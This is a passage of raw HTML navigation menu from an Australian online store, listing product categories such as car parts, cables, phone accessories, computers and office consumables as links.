menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/earphones-earbud/>Earphones &amp; Earbuds</a></li></ul><li id='menu-item-13872' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-13872'><a href=https://www.drtechlove.com.au/product-category/automobiles/>Automobiles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/air-filter/>Air Filter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/assorted-tools/>Assorted Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/automotive-accessories/>Automotive Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/brake-system-automotive/>Brake System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cables-adapters-sockets/>Cables Adapters &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-alarm-security-warning-systems/>Car Alarm, Security and Warning Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-audio-stereo-amplifier-monitor-dvd-player-aidio-accessories/>Car Audio, Stereo, Amplifier, Monitor, Dvd Player, Audio Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cleaning-equipments/>Car Cleaning Equipments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-covers/>Car Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-cushions/>Car Cushions</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electronics-devices-gadgets/>Car Electronics Devices &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-engines-components/>Car Engines &amp; Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-grille/>Car Grille</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-key-case-chain-cases/>Car Key Case &amp; Chains, Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-lighting/>Car Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mirror/>Car Mirror</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp3-player/>Car Mp3 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mp4-mp5-player/>Car Mp4 &amp; Mp5 Player</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-mudguard/>Car Mudguard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-stickers-decals/>Car Stickers &amp; Decals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-storage-supplies-automobiles/>Car Storage Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-switches-car-fuses-ignition-system/>Car Switches, Car Fuses, Ignition System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/cooling-system-auto-parts-automotive/>Cooling System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/dash-mats/>Dash Mats</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/interior-door-handle/>Interior Door Handle</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/power-supply/>Power Supply</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/shift-knobs/>Shift Knobs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/steering-wheel-covers/>Steering Wheel Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/sun-protection/>Sun Protection</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/tire-pressure-alarm-car-alarm-security-automotive/>Tire Pressure Alarm</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/car-windshield-wiper/>Car Windshield Wiper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/electric-vehicle-charger/>Electric Vehicle Charger</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/automobiles/ev-charger-adapter/>EV Charger Adapter</a></li></ul><li id='menu-item-46871' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46871'><a href=https://www.drtechlove.com.au/product-category/bulk-packaged-products-adults-only/>Bulk Packaged Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48628' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48628'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/>Cable Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/splitters/>Splitters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cable-accessories/usb-extenders-cable-accessories/>USB Extenders</a></li></ul><li id='menu-item-47247' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-47247'><a href=https://www.drtechlove.com.au/product-category/cables-adapters-adaptors/>Cables &amp; Adapters, Adaptors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-48650' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48650'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/>Cables and Adapters&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-adapters/av-adapters-cables-and-adapters/>AV Adapters</a></li></ul><li id='menu-item-48500' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48500'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/>Cables and Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/adapters/>Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/av-adapters/>AV Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/batteries/>Batteries</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/cables-cables-and-electrical/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/converters/>Converters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/extenders/>Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/mobile-chargers/>Mobile Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/powerboards/>Powerboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/switches-cables-and-electrical/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/ups/>UPS</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cables-and-electrical/usb-hubs-cables-and-electrical/>USB Hubs</a></li></ul><li id='menu-item-47099' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47099'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/>Cell Phones &amp; Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/apple-watch-accessories-cell-phones-accessories/>Apple Watch Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cell-phone-camera-lens-gadgets/>Cell Phone Camera Lens &amp; Gadgets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/cellphone-assorted-chargers/>Cellphone Assorted Chargers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-a-series-cases-covers-cell-phones-accessories/>Galaxy A Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-j-series-cases-covers-cell-phones-accessories/>Galaxy J Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-note-series-cases-covers-cell-phones-accessories/>Galaxy Note Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/galaxy-s-series-cases-covers-cell-phones-accessories/>Galaxy S Series Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/huawei-cases-covers-cell-phones-accessories/>Huawei Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/ipad-accessories-cell-phones-accessories/>Ipad Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-cases-cell-phones-accessories/>Iphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/iphone-screen-protectors-cell-phones-accessories/>Iphone Screen Protectors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mac-accessories-cell-phones-accessories/>Mac Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/meizu-cases-covers-cell-phones-accessories/>Meizu Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/replacement-parts-cell-phones-accessories/>Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/samsung-accessories-cell-phones-accessories/>Samsung Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/xiaomi-cases-covers-cell-phones-accessories/>Xiaomi Cases Covers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phone-case-screen-protector/>5G Phone Cases &amp; Screen Protector</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/5g-phones/>5G Phones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/>Assorted Smartphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/mounts-holders/>Mounts and Holders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/refurbished-apple-products/>Refurbished Apple Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/universal-smartphone-accessories/>Universal Smartphone Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/cell-phones-accessories/web3-ai-phone/>Web3 AI Phone</a></li></ul><li id='menu-item-46802' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46802'><a href=https://www.drtechlove.com.au/product-category/computers/>Computers&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/desktops-computers/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/drives-and-storage/>Drives And Storage</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/keyboards-mouses/>Keyboards &amp; Mouses</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/lan-cable/>LAN Cable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/storage-devices-computers/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/accessories-blank-media/>Accessories &amp; Blank Media</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/all-in-one-pcs/>All in One PCs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/card-readers/>Card Readers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/computer-components/>Computer Components</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/cooler-cooling-fan/>Cooler Cooling Fan</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hard-drives-accessories/>Hard Drives &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/hdd-ssd-housing-enclosures-accessories/>HDD SSD Housing, Enclosures, Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/memory-cards/>Memory Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mini-pc-accessories/>Mini PC and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/mobile-cinema/>Mobile Cinema</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/monitors-portable-and-pc/>Monitors (Portable and PC)</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/motherboard/>Motherboard</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/multimedia-devices/>Multimedia Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/network-devices/>Network Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/networking-adaptors-antennas/>Networking Adaptors &amp; Antennas</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/power-supply-pc-cases/>Power Supply &amp; PC Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/repeaters/>Repeaters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/routers/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/usb-devices/>USB Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers/webcams/>Webcams</a></li></ul><li id='menu-item-48429' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48429'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/>Computers and Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/desktops/>Desktops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboard-mouse-combo-packs/>Keyboard &amp; Mouse Combo Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/keyboards/>Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptop-accessories-computers-and-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/laptops/>Laptops</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mice/>Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/mousepads/>Mousepads</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/software/>Software</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/sprays-and-wipes/>Sprays and Wipes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/storage-devices/>Storage Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/tablet-accessories/>Tablet Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/computers-and-accessories/webcams-computers-and-accessories/>Webcams</a></li></ul><li id='menu-item-48611' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48611'><a href=https://www.drtechlove.com.au/product-category/conferencing/>Conferencing&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/conferencing-accessories/>Conferencing Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/interactive-displays/>Interactive Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/conferencing/non-touch-displays/>Non Touch Displays</a></li></ul><li id='menu-item-48510' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48510'><a href=https://www.drtechlove.com.au/product-category/consumables/>Consumables&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/copier/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/fax/>Fax</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ink/>Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/label/>Label</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/laser/>Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/paper/>Paper</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/ribbon/>Ribbon</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/consumables/staple/>Staple</a></li></ul><li id='menu-item-46911' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat   menu-item-46911'><a href=https://www.drtechlove.com.au/product-category/costumes/>Costumes&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'></ul><li id='menu-item-29906' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-29906'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/>Eco-Friendly&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/glass/>Glass</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/eco-friendly/rechargable/>Rechargable</a></li></ul><li id='menu-item-27282' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-27282'><a href=https://www.drtechlove.com.au/product-category/education-reference/>Education &amp; Reference&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/arts-humanities/>Arts &amp; Humanities</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/board-game-toys/>Board Game Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/children-9-and-under/>Children 9 and Under</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/classroom-supplies-education-reference/>Classroom Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/developmental-toys/>Developmental Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/flash-cards-education-reference/>Flash Cards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/games-education-reference/>Games</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/history-geography/>History &amp; Geography</a></li><li 